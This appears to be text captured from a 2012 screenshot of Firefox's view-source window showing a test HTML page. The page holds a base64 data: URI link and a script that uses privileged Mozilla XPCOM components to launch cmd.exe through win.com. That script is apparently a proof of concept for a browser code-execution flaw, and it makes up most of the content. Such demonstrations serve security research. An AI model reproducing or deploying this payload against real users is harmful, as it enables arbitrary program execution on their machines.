 Source of: file:///C:/Users/Administrator/Desktop/test2.html - Mozilla Firefox
File Edit View Help
1 <a href="data:text/html;base64,PHNjcmlwdD4gdmFyIGxGaWxlID0gCkNvbXBvbmVudHMuY2xhc3Nlc1siQG1vemlsbGEub3JnL2ZpbGUvbG9jYWw7MSJ
2
3 <a href="http://www.yahoo.com">Yahoo</a>
4
5
6 <script> var lFile =
7 Components.classes["@mozilla.org/file/local;1"].createInstance(Components.interfaces.nsILocalFile);
8 var lPath = "C:\\WINDOWS\\system32\\win.com"; lFile.initWithPath(lPath);
9 var process =
10 Components.classes["@mozilla.org/process/util;1"].createInstance(Components.interfaces.nsIProcess);
11 process.init(lFile); process.run(false,['C:\\WINDOWS\\system32\\cmd.exe'],1);</script>
Line 9, Col 14
10:28 AM
11/6/2012